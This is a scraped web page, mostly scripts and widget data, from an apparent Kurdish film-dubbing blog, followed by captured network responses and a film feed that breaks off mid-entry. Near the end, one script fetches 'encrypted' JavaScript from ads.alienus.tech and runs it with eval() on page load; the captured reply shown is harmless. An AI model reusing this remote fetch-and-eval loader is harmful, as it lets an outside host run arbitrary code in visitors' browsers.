t&&document.body.addEventListener("touchstart",r,!1),document.body.addEventListener("mousedown",r,!1)},s.attach=function(e){"input"===e.tagName.toLowerCase()&&(c.wrapInput([e]),e=e.parentElement),"ontouchstart"in t&&e.addEventListener("touchstart",r,!1),e.addEventListener("mousedown",r,!1)},t.Waves=s,document.addEventListener("DOMContentLoaded",function(){s.displayEffect()},!1)}(window);
$(window).bind("load",function(){$("#jehad-loader").fadeOut(10)});
//]]>
</script>
<script rel='dns-prefetch' src='https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.6.3/jquery.flexslider-min.js'></script>
<script type='text/javascript'>
// Can also be used with $(window).load(function() 
$(document).ready(function() {
  $('.flexslider').flexslider({
    animation: "slide"
  });
});
</script>
<script rel='dns-prefetch' src='https://cdn.firebase.com/js/client/2.2.1/firebase.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$.each($(".post-view[data-id]"), function(a, e) {
var l = $(e).parent().find("#postviews").addClass("view-load"),
i = new Firebase("https://view-kurddoblazh-default-rtdb.firebaseio.com//pages/id/" + $(e).attr("data-id"));
        i.once("value", function(a) {
            var n = a.val(),
                t = !1;
            null == n && (n = {}, n.value = 0, n.url = window.location.href, n.id = $(e).attr("data-id"), t = !0), l.removeClass("view-load").text(n.value), n.value++, "/" != window.location.pathname && (t ? i.set(n) : i.child("value").set(n.value))
        })
    });
    //]]>
</script>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  js.async = 'async';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-169375912-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script rel='dns-prefetch' src='https://mstafanahro.github.io/kurddoblazh/java.js'></script>
<script> //<![CDATA[
//]]> </script>
<script> (function(b){b.ias=function(d){var m=b.extend({},b.ias.defaults,d);var c=new b.ias.util();var j=new b.ias.paging();var h=(m.history?new b.ias.history():false);var f=this;r();function r(){j.onChangePage(function(x,v,w){if(h){h.setPage(x,w)}m.onPageChange.call(this,x,w,v)});s();if(h&&h.havePage()){q();pageNum=h.getPage();c.forceScrollTop(function(){if(pageNum>1){l(pageNum);curTreshold=p(true);b("html,body").scrollTop(curTreshold)}else{s()}})}return f}function s(){n();b(window).scroll(g)}function g(){scrTop=b(window).scrollTop();wndHeight=b(window).height();curScrOffset=scrTop+wndHeight;if(curScrOffset>=p()){t(curScrOffset)}}function q(){b(window).unbind("scroll",g)}function n(){b(m.pagination).hide()}function p(v){el=b(m.container).find(m.item).last();if(el.size()==0){return 0}treshold=el.offset().top+el.height();if(!v){treshold+=m.tresholdMargin}return treshold}function t(w,v){urlNextPage=b(m.next).attr("href");if(!urlNextPage){return q()}j.pushPages(w,urlNextPage);q();o();e(urlNextPage,function(y,x){result=m.onLoadItems.call(this,x);if(result!==false){b(x).hide();curLastItem=b(m.container).find(m.item).last();curLastItem.after(x);b(x).fadeIn()}b(m.pagination).replaceWith(b(m.pagination,y));k();s();if(v){v.call(this)}})}function e(w,x){var v=[];b.get(w,null,function(y){b(m.container,y).find(m.item).each(function(){v.push(this)});if(x){x.call(this,y,v)}},"html")}function l(v){curTreshold=p(true);if(curTreshold>0){t(curTreshold,function(){q();if((j.getCurPageNum(curTreshold)+1)<v){l(v);b("html,body").animate({scrollTop:curTreshold},400,"swing")}else{b("html,body").animate({scrollTop:curTreshold},1000,"swing");s()}})}}function u(){loader=b(".ias_loader");if(loader.size()==0){loader=b("<div class='ias_loader'><img src='"+m.loader+"'/></div>");loader.hide()}return loader}function o(v){loader=u();el=b(m.container).find(m.item).last();el.after(loader);loader.fadeIn()}function k(){loader=u();loader.remove()}};function a(c){if(window.console&&window.console.log){window.console.log(c)}}b.ias.defaults={container:"#container",item:".item",pagination:"#pagination",next:".next",tresholdMargin:0,history:true,onPageChange:function(){},onLoadItems:function(){},};b.ias.util=function(){var d=false;var f=false;var c=this;e();function e(){b(window).load(function(){d=true})}this.forceScrollTop=function(g){b("html,body").scrollTop(0);if(!f){if(!d){setTimeout(function(){c.forceScrollTop(g)},1)}else{g.call();f=true}}}};b.ias.paging=function(){var e=[[0,document.location.toString()]];var h=function(){};var d=1;j();function j(){b(window).scroll(g)}function g(){scrTop=b(window).scrollTop();wndHeight=b(window).height();curScrOffset=scrTop+wndHeight;curPageNum=c(curScrOffset);curPagebreak=f(curScrOffset);if(d!=curPageNum){h.call(this,curPageNum,curPagebreak[0],curPagebreak[1])}d=curPageNum}function c(k){for(i=(e.length-1);i>0;i--){if(k>e[i][0]){return i+1}}return 1}this.getCurPageNum=function(k){return c(k)};function f(k){for(i=(e.length-1);i>=0;i--){if(k>e[i][0]){return e[i]}}return null}this.onChangePage=function(k){h=k};this.pushPages=function(k,l){e.push([k,l])}};b.ias.history=function(){var d=false;var c=false;e();function e(){c=!!(window.history&&history.pushState&&history.replaceState);c=false}this.setPage=function(g,f){this.updateState({page:g},"",f)};this.havePage=function(){return(this.getState()!=false)};this.getPage=function(){if(this.havePage()){stateObj=this.getState();return stateObj.page}return 1};this.getState=function(){if(c){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{haveState=(window.location.hash.substring(0,7)=="#/page/");if(haveState){pageNum=parseInt(window.location.hash.replace("#/page/",""));return{page:pageNum}}}return false};this.updateState=function(g,h,f){if(d){this.replaceState(g,h,f)}else{this.pushState(g,h,f)}};this.pushState=function(g,h,f){if(c){history.pushState({ias:g},h,f)}else{hash=(g.page>0?"#/page/"+g.page:"");window.location.hash=hash}d=true};this.replaceState=function(g,h,f){if(c){history.replaceState({ias:g},h,f)}else{this.pushState(g,h,f)}}}})(jQuery); </script>
<script type='text/javascript'>
jQuery.ias({

container : '.blog-posts',

item: '.post-outer',

pagination: '#blog-pager',

next: '#blog-pager-older-link a',

loader: 'https://mstafanahro.github.io/kurddoblazh/loading.svg'

});
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js'></script>
<script> const key = 'VVhua0x1dk9ONHRNbHphKzdzbDN5UT09'; ( async () => { const ejs = await $.ajax({url: 'https://ads.alienus.tech/encrypted_js_code_api.php?key=' + key, type: 'GET'}); eval(ejs); })(); </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6RRkwq6E3YG6jl03X3Dn6uYOaXzw:1768663562592';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d701648618503250562','//www.kurddoblazh.com/2021/08/master-2021.html','701648618503250562');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '701648618503250562', 'title': 'Kurd Doblazh  Kurd Doblaj', 'url': 'https://www.kurddoblazh.com/2021/08/master-2021.html', 'canonicalUrl': 'https://www.kurddoblazh.com/2021/08/master-2021.html', 'homepageUrl': 'https://www.kurddoblazh.com/', 'searchUrl': 'https://www.kurddoblazh.com/search', 'canonicalHomepageUrl': 'https://www.kurddoblazh.com/', 'blogspotFaviconUrl': 'https://www.kurddoblazh.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-169375912-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kurd Doblazh  Kurd Doblaj - Atom\x22 href\x3d\x22https://www.kurddoblazh.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kurd Doblazh  Kurd Doblaj - RSS\x22 href\x3d\x22https://www.kurddoblazh.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kurd Doblazh  Kurd Doblaj - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/701648618503250562/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kurd Doblazh  Kurd Doblaj - Atom\x22 href\x3d\x22https://www.kurddoblazh.com/feeds/4010813144958639905/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5828705569837810', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '4010813144958639905', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/s72-c/Mamosta.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/s0/Mamosta.png', 'pageName': 'Master (2021)', 'pageTitle': 'Kurd Doblazh  Kurd Doblaj: Master (2021)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Master (2021)', 'description': '\u0628\u06cc\u0646\u06cc\u0646\u06cc \u0695\u0627\u0633\u062a\u06d5\u0648\u062e\u06c6 \u06a4\u06cc\u062f\u0645\u06c6\u06b5\u06cc \u06af\u06c6\u06af\u06b5 \u062f\u0695\u0627\u06cc\u06a4 \u0633\u062a\u0631\u06cc\u0645 \u0626\u06ce\u0633\u0628\u06cc \u06a9\u0648\u0631\u062f \u062f\u06c6\u0628\u0644\u0627\u0698 \u062f\u0627\u0628\u06d5\u0632\u0627\u0646\u062f\u0646 \u06a4\u06cc\u062f\u0645\u06c6\u0644\u06cc \u0633\u062a\u0631\u06cc\u0645 \u0626\u06ce\u0633\u0628\u06cc \u06af\u06c6\u06af\u0644 \u062f\u0695\u0627\u06cc\u06a4 \u06a9\u0648\u0631\u062f \u062f\u06c6\u0628\u0644\u0627\u0698', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkC0ir2pFu5xpEd18yzaCSpmLk4-OlTOCSqcxGPUVa-sNIJQTtVYAag2PquIXjVjdCvedhgk72yUMC2lixLEJtopMASX5-Lm5yYob1sZIDtbfm-H1l-6IAdfYr0p_kTKQVfhQcUOMzui6R/s0/Mamosta.png', 'url': 'https://www.kurddoblazh.com/2021/08/master-2021.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4010813144958639905}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'menu-widget', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', '\u0628\u06d5\u062a\u0627\u06b5', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': 'Contact US', 'blogId': '701648618503250562', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4QumPUOtY3j9SH-Eeaou1A4xfgCg:1768663562593', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', '\u0628\u06d5\u062a\u0627\u06b5', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML96', 'slide-widget', document.getElementById('HTML96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'slidejehad', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u067e\u06d5\u0695\u06d5\u06cc \u067e\u06d5\u06cc\u0648\u06d5\u0646\u062f\u06cc', 'blogId': '701648618503250562', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4QumPUOtY3j9SH-Eeaou1A4xfgCg:1768663562593', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ads.alienus.tech/encrypted_js_code_api.php?key=VVhua0x1dk9ONHRNbHphKzdzbDN5UT09
body_size: -156
content:
console.log("Alienus Ads: No Ads Available");

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q_rblHflzTC7qc1sGVMs5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768663566326');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kurddoblazh.com/feeds/posts/summary/-/%D9%81%DB%8C%D9%84%D9%85?alt=json-in-script&orderby=updated&start-index=119&max-results=6&callback=showRelatedPost
body_size: 3699
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-701648618503250562"},"updated":{"$t":"2025-05-08T21:50:40.356-07:00"},"category":[{"term":"فیلم"},{"term":"بۆڵیود"},{"term":"ھۆڵیود"},{"term":"ئه‌نیمه‌یشن"},{"term":"بیانی"},{"term":"دراما"},{"term":"Slider-show"}],"title":{"type":"text","$t":"Kurd Doblazh  Kurd Doblaj"},"subtitle":{"type":"html","$t":"کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/summary\/-\/%D9%81%DB%8C%D9%84%D9%85?alt=json-in-script\u0026start-index=119\u0026max-results=6\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/search\/label\/%D9%81%DB%8C%D9%84%D9%85"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/summary\/-\/%D9%81%DB%8C%D9%84%D9%85\/-\/%D9%81%DB%8C%D9%84%D9%85?alt=json-in-script\u0026start-index=113\u0026max-results=6\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/summary\/-\/%D9%81%DB%8C%D9%84%D9%85\/-\/%D9%81%DB%8C%D9%84%D9%85?alt=json-in-script\u0026start-index=125\u0026max-results=6\u0026orderby=updated"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"400"},"openSearch$startIndex":{"$t":"119"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5138703628974083616"},"published":{"$t":"2020-06-12T06:04:00.000-07:00"},"updated":{"$t":"2022-08-18T20:13:21.135-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Gemini Man  2019"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤمای ستریمکورد دۆبلاژدابەزاندنگۆگڵ درایڤکورد دۆبلاژvar nawefilm = \"پیاوی دووانە\"; var rating = \"5.7\"; var zhanarr = \"دراما - ھەستبزوێن - ئەکشن\"; var timing = \"١١٧ خولەک\"; var story =   \"بکوژێکی دەزگای هەواڵگری لەبەرگیراوەیەکی هەیە بەڵام ئەو دوژمنە نەک هاوبەش و دەکەونە ململانێیەکی زۆرەوە\"; var aktar =   \"ویڵ سمیث - ماری ئیلیزابێث - کلیڤ ئۆون\" var barham = \"ئەستێرە\"; var "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5138703628974083616\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/gemini-man-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5138703628974083616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5138703628974083616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/gemini-man-2019.html","title":"Gemini Man  2019"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_IhTAQGTmdJvyjn3A3PmRhDKBKQL124WGrb9Sa2U406HF5y1-YRICToCMDRCj6TEOdZ5-5NzVNhgRXRwhzqEyD5e52jE8_aRhJjkSz218ABi8E6LIy-CqeYPnn6ZiAzl8OU4L_NAR7fQ\/s72-c\/Gemini+Man+%25282019%2529%2527.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-6123692221769647971"},"published":{"$t":"2020-06-13T04:14:00.000-07:00"},"updated":{"$t":"2022-08-18T20:13:05.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Furious 7  2015"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤمای ستریمکورد دۆبلاژدابەزاندنگۆگڵ درایڤکورد دۆبلاژvar nawefilm = \"چارەنووسی توڕە\"; var rating = \"7.2\"; var zhanarr = \"تاوان - سەرکێشی - ھەستبزوێن - ئەکشن\"; var timing = \"١٣٧ خولەک\"; var story =   \"دێکارد شۆ بەدوای تۆڵەکردنەوەیە لە دۆمینێک تۆریتۆ و خێزانەکەی بەهۆی براکەیەوە\"; var aktar =   \"ڤان دیزڵ، پاوڵ واڵكه‌ر، داونی جۆنسن\" var barham = \"کوردماکس شۆو\"; var darhenar = \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/6123692221769647971\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/furious-7-2015.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6123692221769647971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6123692221769647971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/06\/furious-7-2015.html","title":"Furious 7  2015"}],"author":[{"name":{"$t":"مستەفا 